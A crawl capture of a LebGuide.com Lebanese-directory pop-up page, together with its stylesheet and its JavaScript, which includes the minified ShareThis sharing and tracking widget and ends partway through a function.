

--- FILE ---
content_type: text/html
request_url: http://www.lebguide.com/lebanon/lebanese_directory/topdirectory.asp?site=http://www.creditlibanais.com.lb/
body_size: 3134
content:

<HTML>
  <HEAD><TITLE>Lebanese Directory - LebGuide.com (Lebanon Guide) </TITLE>
	 <META NAME="author" CONTENT="Karim El-Khazen">
	 <META NAME="copyright" CONTENT="(C)2008 Karim El-Khazen">
         <META NAME="robots" CONTENT="index, follow">
         <META NAME="KEYWORDS" CONTENT="Lebanon,Guide,Lebanese,Libanais,Liban,History,Tourism,Touristic,Sites,Cuisine,Directory,Links,Elkhazen,El-Khazen,Tourisme,Histoire,Phoenicia,Greek,Roman,Arab,Ottoman,French Mendate,Civil War,Aanjar,Baalbeck,Beirut,Beiteddine,Byblos,Cedars,Faqra,Jeita,Sidon,Tripoli,Tyre,Zahle,Salads,Starters,Pastries,Chicken,Meat,Fish,Geography,Language,Culture,Religion,Economy,Government,Night Life,Sports,Phoenicians,Assyrian,Babylonian,Fattouch,Tabbouleh,Hommos,Labne,Sambousek">
         <META NAME="DESCRIPTION" CONTENT="LebGuide, a tourist guide to Lebanon, includes general information on Lebanon, its history, its best touristic sites and its delicious Lebanese cuisine as well as a photo album and a Lebanese directory of links... It also features personalised e-cards, latest news, maps of Lebanon, weather forecast, videos on Lebanon, and recommendations of books... Have a look at it to learn more on Lebanon, discover this beautiful country and the Lebanese!">
         <META NAME="distribution" content="Global">
         <META NAME="revisit-after" CONTENT="15 days">
         <META NAME="resource-type" content="document">
	 <META HTTP-EQUIV="Content-Type" CONTENT="text/html;charset=UTF-8">
	 <META HTTP-EQUIV="Content-language" CONTENT="en-US">
	 <LINK REL="STYLESHEET" HREF="../lebguide.css" TYPE="text/css">
	 <LINK REL="shortcut icon" HREF="http://www.lebguide.com/lebanon/lebguide.ico">
	 <SCRIPT LANGUAGE="JavaScript" SRC="../lebguide.js" TYPE="text/javascript"></SCRIPT>
</HEAD>   
<BODY  BGCOLOR='#6699CC'  >



<center>
				<TABLE CELLPADDING="0" CELLSPACING="0">
				  <TR> 
					 <TD ALIGN="right" VALIGN="TOP"> 
						<P align=left>
						<form name="input" action="topdirectory_report.asp?site=http://www.creditlibanais.com.lb/" method="post">
						<FONT COLOR='#ffffff'>
						<SPAN STYLE="FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 10pt; FONT-SIZE: 10pt"><br>You have reached this site by visiting the 
						<A target="_top" HREF="default.asp" CLASS="Liens" TITLE="Lebanese Directory">Lebanese Directory</A><br>of LebGuide.com.  
						<A HREF="javascript:top.window.close()" CLASS="Liens" TITLE="Close this window">Close this window</A> 
						<input type="submit" value="Report a broken link">
						</form>
						</SPAN>
						</FONT>
						</P>
					</TD> 
					<TD WIDTH="500" ALIGN="right" VALIGN="TOP">
					
					<script type="text/javascript"><!--
					google_ad_client = "pub-0670950561165581";
					/* LebGuide - Link Pop-Up */
					google_ad_slot = "0251437425";
					google_ad_width = 468;
					google_ad_height = 60;
					//-->
					</script>
					<script type="text/javascript"
					src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
					</script>
					
					</TD>
				  </TR> 
				</TABLE>
</center>

	
</BODY>
</HTML>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="56J7tE_IkZPjpAQAkk8jTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770098471158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.lebguide.com/lebanon/lebguide.css
body_size: 3062
content:
body { margin:0px; padding:0px }

P { COLOR: #FFFFFF; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 12pt; FONT-SIZE: 9pt; }
.Titre { TEXT-DECORATION: none; COLOR: #F7E688; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 12pt; FONT-SIZE: 10pt; FONT-WEIGHT: bold }
.Titre:hover { TEXT-DECORATION: none; COLOR: #FF0000 }
.TitreTop { TEXT-DECORATION: none; COLOR: #214263; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 11pt; FONT-SIZE: 9pt; FONT-WEIGHT: bold }
.TitreTop:hover { TEXT-DECORATION: none; COLOR: #FF0000 }
.Liens { TEXT-DECORATION: none; COLOR: #F7E688; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 12pt; FONT-SIZE: 9pt; FONT-WEIGHT: bold }
.Liens:hover { COLOR: #FF0000 }
.source { COLOR: #ffffff; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 10pt; FONT-SIZE: 7pt; FONT-WEIGHT: bold }
.smallP { LINE-HEIGHT: 5pt; FONT-SIZE: 5pt;}
.Sitemap { COLOR: #FFFFFF; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 14pt; FONT-SIZE: 14pt; FONT-WEIGHT: bold }
.tophome { TEXT-DECORATION: none; COLOR: #214263; FONT-FAMILY: Verdana, Arial, Helvetica; LINE-HEIGHT: 12pt; FONT-SIZE: 9pt; FONT-WEIGHT: bold }

.smallText { TEXT-DECORATION: none; COLOR: #FFFFFF; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 9pt; FONT-SIZE: 8pt}
.smallText:hover { TEXT-DECORATION: none; COLOR: #ff0000 }
.smallNews { TEXT-ALIGN: justify; TEXT-DECORATION: none; COLOR: #FFFFFF; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 11pt; FONT-SIZE: 9pt}
.smallNews:hover { TEXT-DECORATION: none; COLOR: #ff0000 }

#memoryticker{ margin-top:0; margin-bottom:0; width: 340px; border: 0px; padding: 0px; filter: progid:DXImageTransform.Microsoft.GradientWipe(GradientSize=1.0 Duration=0.7) }

.LeftMenu { TEXT-DECORATION: none; COLOR: #6699CC; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 14pt; FONT-SIZE: 8pt; }
.LeftMenu:hover { TEXT-DECORATION: none; COLOR: #FF0000 }

.TopMenu { TEXT-DECORATION: none; COLOR: #FFFFFF; FONT-FAMILY: Arial, Helvetica; LINE-HEIGHT: 13pt; FONT-SIZE: 8pt; }

#home_menu a{ text-decoration: none; display:block; padding-left:10px; }
#home_menu a:hover{ background: #214263;}
#top_menu a{ text-decoration: none; display:block; margin-top:0; margin-bottom:0; text-align: center; }
#top_menu a:hover{ background: #214263;}

.cook {position: absolute; top: 60px; right: 300px; } 

#res {POSITION: absolute; VISIBILITY: hidden; Z-INDEX: 1}
#pho {POSITION: absolute; VISIBILITY: hidden; Z-INDEX: 1}
#int {POSITION: absolute; VISIBILITY: hidden; Z-INDEX: 1}
#jok {POSITION: absolute; VISIBILITY: hidden; Z-INDEX: 1}

.menu {COLOR: #000079; FONT-FAMILY: arial, helvetica; FONT-SIZE: 10pt; LINE-HEIGHT: 16pt; TEXT-DECORATION: none}
.menu:hover {COLOR: #FFFFFF; FONT-FAMILY: arial, helvetica; FONT-SIZE: 10pt; LINE-HEIGHT: 16pt; TEXT-DECORATION: none}

#feedback_wrapper {
  position: fixed;
  right: 0;
  top: 5%;
  z-index: 1000;
  padding: 0px;
  border: 0px;
  border-right: 0 none;
  -moz-border-radius-topleft: 6px;
  -webkit-border-top-left-radius: 6px;
  -moz-border-radius-bottomleft: 6px;
  -webkit-border-bottom-left-radius: 6px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.lebguide.com/lebanon/lebguide.js
body_size: 25335
content:
if((navigator.userAgent.match(/iPhone/i)) || 
 (navigator.userAgent.match(/iPod/i))) {
   document.getElementsByTagName('head')[0].innerHTML += '<meta name="apple-itunes-app" content="app-id=405852650">';
}

if((navigator.userAgent.match(/iPad/i))) {
   document.getElementsByTagName('head')[0].innerHTML += '<meta name="apple-itunes-app" content="app-id=633108711">';
}

function openMailingList()
{
formWin = window.open('', 'mailingList', 'toolbar=0,location=0,status=0,menubar=0,scrollbars=0,resizable=1,width=400,height=170');
if (formWin && !formWin.closed) formWin.focus();
return true;
}

function openMailingList2()
{
formWin = window.open('', 'mailingList2', 'toolbar=0,location=0,status=0,menubar=0,scrollbars=0,resizable=1,width=400,height=170');
if (formWin && !formWin.closed) formWin.focus();
return true;
}

if(typeof(stLight)=="undefined"&&typeof(SHARETHIS)=="undefined"){stLight=new function(){this.publisher=null;this.sessionID_time=(new Date()).getTime().toString();this.sessionID_rand=Number(Math.random().toPrecision(5).toString().substr(2)).toString();this.sessionID=this.sessionID_time+"."+this.sessionID_rand;this.fpc=null;this.counter=0;this.readyRun=false;this.meta={hostname:document.location.host,location:document.location.pathname}};stLight.onReady=function(){stLight.readyRun=true;if(stLight.publisher==null){if(typeof(window.console)!=="undefined"){try{console.log("Please specify a ShareThis Publisher Key \nFor help, contact support@sharethis.com")}catch(a){}}}stLight.log("pview",null,null);stWidget.options.sessionID=stLight.sessionID;stWidget.options.fpc=stLight.fpc;stButtons.onReady()};stLight.log=function(c){var d=(("https:"==document.location.protocol)?"http://l.":"http://l.")+"sharethis.com/log?event=";if(c=="pview"){d=(("https:"==document.location.protocol)?"http://l.":"http://l.")+"sharethis.com/pview?event="}var a=stLight.dbrInfo();if(a==false){a=""}d+=c;d+="&source=lightLoader";d+="&publisher="+encodeURIComponent(stLight.publisher)+"&hostname="+encodeURIComponent(stLight.meta.hostname)+"&location="+encodeURIComponent(stLight.meta.location)+"&url="+encodeURIComponent(document.location.href)+"&sessionID="+stLight.sessionID+"&fpc="+stLight.fpc+"&ts"+(new Date()).getTime()+"."+stLight.counter+++"&r_sessionID=&hash_flag=&shr=&count="+a;var b=new Image(1,1);b.src=d;b.onload=function(){return};if(c=="pview"){stLight.createSegmentFrame()}};stLight._stFpc=function(){if(!document.domain||document.domain.search(/\.gov/)>0){return false}var g=stLight._stGetFpc("__unam");if(g==false){var c=Math.round(Math.random()*2147483647);c=c.toString(16);var h=(new Date()).getTime();h=h.toString(16);var e="";var a=stLight._stGetD();a=a.split(/\./)[1];if(!a){return false}e=stLight._stdHash(a)+"-"+h+"-"+c+"-1";g=e;stLight._stSetFpc(g)}else{var b=g;var f=b.split(/\-/);if(f.length==4){var d=Number(f[3]);d++;b=f[0]+"-"+f[1]+"-"+f[2]+"-"+d;g=b;stLight._stSetFpc(g)}}return g};stLight._stSetFpc=function(g){var a="__unam";var c=new Date;var i=c.getFullYear();var f=c.getMonth()+9;var h=c.getDate();var d=a+"="+escape(g);if(i){var b=new Date(i,f,h);d+="; expires="+b.toGMTString()}var e=stLight._stGetD();d+="; domain="+escape(e)+";path=/";document.cookie=d};stLight._stGetD=function(){var b=document.domain.split(/\./);var a="";if(b.length>1){a="."+b[b.length-2]+"."+b[b.length-1]}return a};stLight._stGetFpc=function(b){var a=document.cookie.match("(^|;) ?"+b+"=([^;]*)(;|$)");if(a){return(unescape(a[2]))}else{return false}};stLight._stdHash=function(a){var e=0,d=0;for(var c=a.length-1;c>=0;c--){var b=parseInt(a.charCodeAt(c));e=((e<<8)&268435455)+b+(b<<12);if((d=e&161119850)!=0){e=(e^(d>>20))}}return e.toString(16)};stLight._thisScript=null;stLight.getShareThisLightScript=function(){var d=document.getElementsByTagName("script");var c=null;for(var b=0;b<d.length;b++){var a=d[b].src;if(a.search(/.*sharethis.*\/button\/light.*/)>=0){c=d[b]}}return c};stLight.dbrInfo=function(){var a=document.referrer;var d=new RegExp(document.domain,"gi");if(d.test(a)==true){return false}if(a&&a.length>0){var c=/(http:\/\/)(.*?)\/.*/i;var b=/(^.*\?)(.*)/ig;var g="";var f=a.replace(c,"$2");if(f.length>0){g+="&refDomain="+f}else{return false}var e=a.replace(b,"$2");if(e.length>0){g+="&refQuery="+encodeURIComponent(e)}return g}else{return false}};stLight.odjs=function(a,b){this.head=document.getElementsByTagName("head")[0];this.scriptSrc=a;this.script=document.createElement("script");this.script.setAttribute("type","text/javascript");this.script.setAttribute("src",this.scriptSrc);this.script.onload=b;this.script.onreadystatechange=function(){if(this.readyState=="loaded"||this.readyState=="complete"){b()}};this.head.appendChild(this.script)};if(window.document.readyState=="completed"){stLight.onReady()}else{if(typeof(window.addEventListener)!="undefined"){window.addEventListener("load",stLight.onReady,false)}else{if(typeof(document.addEventListener)!="undefined"){document.addEventListener("load",stLight.onReady,false)}else{if(typeof window.attachEvent!="undefined"){window.attachEvent("onload",stLight.onReady)}}}}stLight.createSegmentFrame=function(){try{stLight.segmentframe=document.createElement('<iframe name="stframe" allowTransparency="true" style="body{background:transparent;}" ></iframe>')}catch(b){stLight.segmentframe=document.createElement("iframe")}stLight.segmentframe.id="stSegmentFrame";stLight.segmentframe.name="stSegmentFrame";var c=document.body;var a=(("https:"==document.location.protocol)?"http://seg.":"http://seg.")+"sharethis.com/getSegment.php?rnd="+(new Date()).getTime();stLight.segmentframe.src=a;c.appendChild(stLight.segmentframe);stLight.segmentframe.frameBorder="0";stLight.segmentframe.scrolling="no";stLight.segmentframe.width="0px";stLight.segmentframe.height="0px"};stLight.fpc=stLight._stFpc();stLight.options=function(a){if(a&&a.publisher){stLight.publisher=a.publisher}for(var b in a){if(stWidget.options.hasOwnProperty(b)&&a[b]!==null){stWidget.options[b]=a[b]}}}}var stButtons={};stButtons.makeButton=function(d){var w=d.service;var k=d.text;if(k==null&&(d.type=="vcount"||d.type=="hcount")){k="Share"}var f=stWidget.ogurl?stWidget.ogurl:document.location.href;f=d.url?d.url:f;var v=stWidget.ogtitle?stWidget.ogtitle:document.title;v=d.title?d.title:v;if(/(http|https):\/\//.test(f)==false){f=decodeURIComponent(f);v=decodeURIComponent(v)}if(/(http|https):\/\//.test(f)==false){f=decodeURIComponent(f);v=decodeURIComponent(v)}var u=document.createElement("span");u.setAttribute("style","text-decoration:none;color:#000000;display:inline-block;cursor:pointer;");u.className="stButton";if(d.type=="custom"){d.element.onclick=function(){var x=document.createElement("form");x.setAttribute("method","GET");x.setAttribute("action","http://wd.sharethis.com/api/sharer.php");x.setAttribute("target","_blank");var y={url:f,title:v,destination:w,publisher:stLight.publisher,fpc:stLight.fpc,sessionID:stLight.sessionID};if(stWidget.ogimg!=null){y.image=stWidget.ogimg}if(stWidget.ogdesc!=null){y.desc=stWidget.ogdesc}for(var b in y){var a=document.createElement("input");a.setAttribute("type","hidden");a.setAttribute("name",b);a.setAttribute("value",y[b]);x.appendChild(a)}document.body.appendChild(x);x.submit()};return false}if(w!="email"&&w!="sharethis"){u.onclick=function(){var x=document.createElement("form");x.setAttribute("method","GET");x.setAttribute("action","http://wd.sharethis.com/api/sharer.php");x.setAttribute("target","_blank");var y={url:f,title:v,destination:w,publisher:stLight.publisher,fpc:stLight.fpc,sessionID:stLight.sessionID};if(stWidget.ogimg!=null){y.image=stWidget.ogimg}if(stWidget.ogdesc!=null){y.desc=stWidget.ogdesc}for(var b in y){var a=document.createElement("input");a.setAttribute("type","hidden");a.setAttribute("name",b);a.setAttribute("value",y[b]);x.appendChild(a)}document.body.appendChild(x);x.submit()}}if(d.type=="chicklet"){var p=document.createElement("span");p.className="chicklets "+w;if(k==null){p.innerHTML="&nbsp;"}else{p.appendChild(document.createTextNode(k))}u.appendChild(p);return u}else{if(d.type=="large"){var p=document.createElement("span");p.className="stLarge";p.style.backgroundImage="url('http://w.sharethis.com/images/"+w+"_32.png')";u.appendChild(p);return u}else{if(d.type=="button"||d.type=="vcount"||d.type=="hcount"){var c=document.createElement("span");c.className="stButton_gradient";var j=document.createElement("span");j.className="chicklets "+w;if(k==null){j.innerHTML="&nbsp;"}else{j.appendChild(document.createTextNode(k))}c.appendChild(j);if(w=="twitter"){var r=document.createElement("span");r.className="stTwbutton";r.innerHTML="&nbsp;";c=r}else{if(w=="facebook"){var q=document.createElement("span");q.className="stFb";var n=document.createElement("span");n.className="stFb_text";n.innerHTML="Share";q.appendChild(n);c=q}}if(d.type=="vcount"){if(w=="twitter"){var i=document.createElement("span");var t=document.createElement("div");t.className="stTwbubble";var g=document.createElement("div");g.className="stBubble_count";t.appendChild(g);i.appendChild(t);i.appendChild(r);u.appendChild(i);stButtons.getCount(f,w,g)}else{if(w=="facebook"){var t=document.createElement("div");t.className="stFb_vbubble";var g=document.createElement("div");g.className="stBubble_count";var m=document.createElement("span");m.className="stFb_bottom";t.appendChild(g);u.appendChild(t);u.appendChild(m);u.appendChild(q);stButtons.getCount(f,w,g)}else{var i=document.createElement("span");var t=document.createElement("div");t.className="stBubble";var g=document.createElement("div");g.className="stBubble_count";t.appendChild(g);i.appendChild(t);i.appendChild(c);u.appendChild(i);stButtons.getCount(f,w,g)}}}else{if(d.type=="hcount"){if(w=="twitter"){var i=document.createElement("span");var q=document.createElement("span");q.setAttribute("style","display:inline-block");var o=document.createElement("span");o.className="stTwVbubble_left";o.innerHTML="&nbsp;";var n=document.createElement("span");n.className="stTwVbubble";q.appendChild(o);q.appendChild(n);i.appendChild(r);i.appendChild(q);u.appendChild(i);stButtons.getCount(f,w,n)}else{if(w=="facebook"){var m=document.createElement("span");m.className="stFb_left";var l=document.createElement("span");l.className="stFb_hbubble";u.appendChild(q);u.appendChild(m);u.appendChild(l);stButtons.getCount(f,w,l)}else{var i=document.createElement("span");var s=document.createElement("span");s.className="stButton_gradient stHBubble";var h=document.createElement("span");h.className="stButton_left";h.innerHTML="&nbsp;";var e=document.createElement("span");e.className="stButton_right";e.innerHTML="&nbsp;";var g=document.createElement("span");g.className="stBubble_hcount";s.appendChild(g);i.appendChild(c);i.appendChild(s);u.appendChild(i);stButtons.getCount(f,w,g)}}}else{u.appendChild(c)}}}}}return u};stButtons.getCount=function(c,a,e){var b=false;for(var d=0;d<stButtons.counts.length;d++){var g=stButtons.counts[d];if(g.ourl==c){b=true;var h="";try{if(a=="sharethis"){h=(g.total>0)?stButtons.human(g.total):"New"}else{if(a=="facebook"&&typeof(g.facebook2)!="undefined"){h=stButtons.human(g.facebook2)}else{if(typeof(g[a])!="undefined"){h=(g[a]>0)?stButtons.human(g[a]):"0"}else{h="0"}}}e.appendChild(document.createTextNode(h))}catch(f){}}}if(b==false){stButtons.getCountsFromService(c,a,e)}};stButtons.human=function(a){if(a>=10000){a=a/100;a=Math.round(a);a=a/10;a=a+"K"}return a};stButtons.locateElements=function(){var f=document.getElementsByTagName("*");var h=[];var g=new RegExp(/st_(.*?)_custom/);var e=new RegExp(/st_(.*?)_vcount/);var d=new RegExp(/st_(.*?)_hcount/);var c=new RegExp(/st_(.*?)_button/);var b=new RegExp(/st_(.*?)_large/);var a=new RegExp(/^st_(.*?)$/);var k=f.length;for(var j=0;j<k;j++){if(f[j].className.match(g)&&f[j].className.match(g).length>=2&&f[j].className.match(g)[1]){if(stButtons.testElem(f[j])==false){stButtons.elemArr.push(f[j]);h.push({service:f[j].className.match(g)[1],element:f[j],url:f[j].getAttribute("st_url"),title:f[j].getAttribute("st_title"),text:f[j].getAttribute("displayText"),type:"custom"})}}else{if(f[j].className.match(e)&&f[j].className.match(e).length>=2&&f[j].className.match(e)[1]){if(stButtons.testElem(f[j])==false){stButtons.elemArr.push(f[j]);h.push({service:f[j].className.match(e)[1],element:f[j],url:f[j].getAttribute("st_url"),title:f[j].getAttribute("st_title"),text:f[j].getAttribute("displayText"),type:"vcount"})}}else{if(f[j].className.match(d)&&f[j].className.match(d).length>=2&&f[j].className.match(d)[1]){if(stButtons.testElem(f[j])==false){stButtons.elemArr.push(f[j]);h.push({service:f[j].className.match(d)[1],element:f[j],url:f[j].getAttribute("st_url"),title:f[j].getAttribute("st_title"),text:f[j].getAttribute("displayText"),type:"hcount"})}}else{if(f[j].className.match(c)&&f[j].className.match(c).length>=2&&f[j].className.match(c)[1]){if(stButtons.testElem(f[j])==false){stButtons.elemArr.push(f[j]);h.push({service:f[j].className.match(c)[1],element:f[j],url:f[j].getAttribute("st_url"),title:f[j].getAttribute("st_title"),text:f[j].getAttribute("displayText"),type:"button"})}}else{if(f[j].className.match(b)&&f[j].className.match(b).length>=2&&f[j].className.match(b)[1]){if(stButtons.testElem(f[j])==false){stButtons.elemArr.push(f[j]);h.push({service:f[j].className.match(b)[1],element:f[j],url:f[j].getAttribute("st_url"),title:f[j].getAttribute("st_title"),text:f[j].getAttribute("displayText"),type:"large"})}}else{if(f[j].className.match(a)&&f[j].className.match(a).length>=2&&f[j].className.match(a)[1]){if(stButtons.testElem(f[j])==false){stButtons.elemArr.push(f[j]);h.push({service:f[j].className.match(a)[1],element:f[j],url:f[j].getAttribute("st_url"),title:f[j].getAttribute("st_title"),text:f[j].getAttribute("displayText"),type:"chicklet"})}}}}}}}}for(var j=0;j<h.length;j++){stWidget.addEntry(h[j])}};stButtons.odcss=function(a,b){this.head=document.getElementsByTagName("head")[0];this.scriptSrc=a;this.css=document.createElement("link");this.css.setAttribute("rel","stylesheet");this.css.setAttribute("type","text/css");this.css.setAttribute("href",this.scriptSrc);setTimeout(function(){b()},500);this.head.appendChild(this.css)};stButtons.makeButtons=function(){stButtons.odcss("http://w.sharethis.com/button/css/buttons.css",function(){});stButtons.locateElements()};stButtons.addCount=function(a){stButtons.counts.push(a)};stButtons.getCountsFromService=function(b,a,c){if(stButtons.checkQueue(b)==false){stLight.odjs("http://wd.sharethis.com/api/getCount.php?url="+encodeURIComponent(b),function(){if(typeof(__stCount)!="undefined"){__stCount.ourl=b;stButtons.addCount(__stCount);stButtons.getCount(b,a,c)}});stButtons.queue.push(b)}else{setTimeout(function(){stButtons.getCount(b,a,c)},300)}};stButtons.checkQueue=function(a){for(var b=0;b<stButtons.queue.length;b++){if(stButtons.queue[b]==a){return true}}return false};stButtons.elemArr=[];stButtons.testElem=function(c){var a=false;for(var b=0;b<stButtons.elemArr.length;b++){if(c==stButtons.elemArr[b]){a=true}}if(a==true){return true}else{return false}};function Shareable(a){this.idx=-1;this.url=null;this.title=null;this.image=null;this.element=null;this.service=null;this.screen="home";this.summary=null;this.content=null;this.buttonText=null;this.frag=null;this.onhover=true;this.attachButton=function(b){this.element=b;if(this.onhover==true){b.onmouseover=this.mouseOn;b.onmouseout=function(){clearInterval(stWidget.mouseOnTimer)}}else{b.onclick=this.popup}};this.init=function(){stWidget.merge(this,a);stWidget.shareables.push(this);if(a.element!==null){this.attachButton(a.element)}};return this}var stWidget=new function(){this.shareables=[];this.entries=0;this.widgetOpen=false;this.mouseOnTimer=null;this.mouseOutTimer=null;this.frameReady=false;this.frameUrl=(("https:"==document.location.protocol)?"https://ws.sharethis.com/secure/index.html":"http://edge.sharethis.com/share4x/index.html");this.secure=false;try{this.mainstframe=document.createElement('<iframe name="stLframe" allowTransparency="true" style="body{background:transparent;}" ></iframe>');this.mainstframe.onreadystatechange=function(){if(stWidget.mainstframe.readyState==="complete"){stWidget.frameReady=true}}}catch(a){this.mainstframe=document.createElement("iframe");this.mainstframe.allowTransparency="true";this.mainstframe.setAttribute("allowTransparency","true");this.mainstframe.onload=function(){stWidget.frameReady=true}}this.mainstframe.id="stLframe";this.mainstframe.className="stLframe";this.mainstframe.name="stLframe";this.mainstframe.frameBorder="0";this.mainstframe.scrolling="no";this.mainstframe.width="345px";this.mainstframe.height="450px";this.mainstframe.style.top="0px";this.mainstframe.style.left="0px";this.mainstframe.src="";this.wrapper=document.createElement("div");this.wrapper.id="stwrapper";this.wrapper.className="stwrapper";this.wrapper.style.visibility="hidden";this.wrapper.style.top="-999px";this.wrapper.style.left="-999px";this.closewrapper=document.createElement("div");this.closewrapper.className="stclose";this.closewrapper.onclick=function(){stWidget.closeWidget()};this.wrapper.appendChild(this.closewrapper);this.wrapper.appendChild(this.mainstframe);this.ogtitle=null;this.ogdesc=null;this.ogurl=null;this.ogimg=null;this.ogtype=null;this.initFire=false;this.merge=function(d,c){for(var b in c){if(d.hasOwnProperty(b)&&c[b]!==null){d[b]=c[b]}}};this.oldScroll=0;this.init=function(){if(stWidget.initFire==false){stWidget.initFire=true;window.frames.stLframe.location.replace(stWidget.frameUrl+stWidget.createFrag(null,"init"))}}};stWidget.options=new function(){this.fpc=stLight.fpc;this.sessionID=null;this.publisher=null;this.tracking=null;this.send_services=null;this.exclusive_service=null;this.headerTitle=null;this.headerfg=null;this.headerbg=null;this.offsetLeft=null;this.offsetTop=null;this.onhover=true;this.autoclose=true;this.autoPosition=true;this.embeds=false;this.doneScreen=true};stWidget.addEntry=function(a){if(!a.element){return false}if(a&&(a.service!="email"&&a.service!="sharethis")){if(a.type!=="custom"){a.element.appendChild(stButtons.makeButton(a))}else{stButtons.makeButton(a)}return true}else{if(a.type!="custom"){a.element.appendChild(stButtons.makeButton(a))}var b=new Shareable(a);b.idx=stWidget.entries;stWidget.entries++;b.publisher=stLight.publisher;b.sessionID=stLight.sessionID;b.fpc=stLight.fpc;if(stWidget.ogimg!=null){b.image=stWidget.ogimg}if(stWidget.ogdesc!=null){b.summary=stWidget.ogdesc}stWidget.merge(b,stWidget.options);b.mouseOn=function(){stWidget.mouseOnTimer=setTimeout(b.popup,150)};b.popup=function(){if(stWidget.widgetOpen==false){stLight.log("widget");window.frames.stLframe.location.replace(stWidget.frameUrl+stWidget.createFrag(b));stWidget.positionWidget(b);if(stWidget.options.embeds==false){stWidget.hideEmbeds()}setTimeout(function(){stWidget.widgetOpen=true;st_showing=true},200)}else{if(stWidget.widgetOpen==true&&stWidget.options.onhover==false){}}return false};b.init();return b}};stWidget.createFrag=function(c,b){var f="#light";if(b=="init"){f="#init";for(var e in stWidget.options){if(stWidget.options.hasOwnProperty(e)==true&&stWidget.options[e]!==null&&typeof(stWidget.options[e])!="function"&&typeof(stWidget.options[e])!="object"){var a=stWidget.options[e];try{a=decodeURIComponent(a);a=decodeURIComponent(a)}catch(d){}f=f+"/"+e+"="+encodeURIComponent(a)}}f=f+"/pUrl="+encodeURIComponent(encodeURIComponent(document.location.href))+((document.title!="")?"/title="+encodeURIComponent(encodeURIComponent(document.title)):"")+"/stLight=true"}else{for(var e in c){if(c.hasOwnProperty(e)==true&&c[e]!==null&&typeof(c[e])!="function"&&typeof(c[e])!="object"&&e!=="idx"){f=f+"/"+e+"-=-"+encodeURIComponent(encodeURIComponent(c[e]))}}if(c.service=="email"){f=f+"/page-=-send"}}return f};stWidget.positionWidget=function(o){if(!o){return false}shareel=o.element;var curleft=curtop=0;if(shareel.offsetParent){curleft=shareel.offsetLeft;curtop=shareel.offsetTop;while(shareel=shareel.offsetParent){curleft+=shareel.offsetLeft;curtop+=shareel.offsetTop}}shareel=o.element;var eltop=0;var elleft=0;var topVal=0;var leftVal=0;var elemH=0;var elemW=0;eltop=curtop+shareel.offsetHeight+5;elleft=curleft+5;topVal=(eltop+(stWidget.options.offsetTop?stWidget.options.offsetTop:0));topVal=eval(topVal);elemH=topVal;topVal+="px";leftVal=(elleft+(stWidget.options.offsetLeft?stWidget.options.offsetLeft:0));leftVal=eval(leftVal);elemW=leftVal;leftVal+="px";stWidget.wrapper.style.top=topVal;stWidget.wrapper.style.left=leftVal;if(stWidget.options.autoPosition==true){stWidget.oldScroll=document.body.scrollTop;var pginfo=stWidget.pageSize();var effectiveH=pginfo.height+pginfo.scrY;var effectiveW=pginfo.width+pginfo.scrX;var widgetH=180;var widgetW=355;var needH=widgetH+elemH;var needW=widgetW+elemW;var diffH=needH-effectiveH;var diffW=needW-effectiveW;var newH=elemH-diffH;var newW=elemW-diffW;function getHW(elem){var retH=0;var retW=0;while(elem!=null){retH+=elem.offsetTop;retW+=elem.offsetLeft;elem=elem.offsetParent}return{height:retH,width:retW}}var buttonPos=getHW(shareel);var leftA,rightA,topA,bottomA=false;if(diffH>0){bottomA=false;topA=true;if((buttonPos.height-widgetH)>0){newH=buttonPos.height-widgetH}stWidget.wrapper.style.top=newH+"px"}if(diffW>0){leftA=false;rightA=true;if((buttonPos.width-widgetW)>0){newW=buttonPos.width-widgetW}stWidget.wrapper.style.left=newW+"px"}}stWidget.wrapper.style.visibility="visible";stWidget.mainstframe.style.visibility="visible"},stWidget.hideWidget=function(){if(stWidget.wrapper.style.visibility!=="hidden"){stWidget.wrapper.style.visibility="hidden"}if(stWidget.mainstframe.style.visibility!=="hidden"){stWidget.mainstframe.style.visibility="hidden"}};stWidget.pageSize=function(){var e=[0,0,0,0];var b=0;var a=0;var d=0;var c=0;if(typeof(window.pageYOffset)=="number"){b=window.pageXOffset;a=window.pageYOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){b=document.body.scrollLeft;a=document.body.scrollTop}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){b=document.documentElement.scrollLeft;a=document.documentElement.scrollTop}}}if(window.innerWidth){d=window.innerWidth;c=window.innerHeight}else{if(document.documentElement.offsetWidth){d=document.documentElement.offsetWidth;c=document.documentElement.offsetHeight}}e={scrX:b,scrY:a,width:d,height:c};return e};stWidget.closeWidget=function(){if(st_showing==false){return false}st_showing=false;stWidget.widgetOpen=false;stWidget.wrapper.style.visibility="hidden";stWidget.mainstframe.style.visibility="hidden";stWidget.wrapper.style.top="-999px";stWidget.wrapper.style.left="-999px";stWidget.showEmbeds();stWidget.sendEvent("screen","home")};stWidget.hideEmbeds=function(){var b=document.getElementsByTagName("embed");for(var a=0;a<b.length;a++){b[a].style.visibility="hidden"}};stWidget.showEmbeds=function(){if(stWidget.options.embeds==true){return 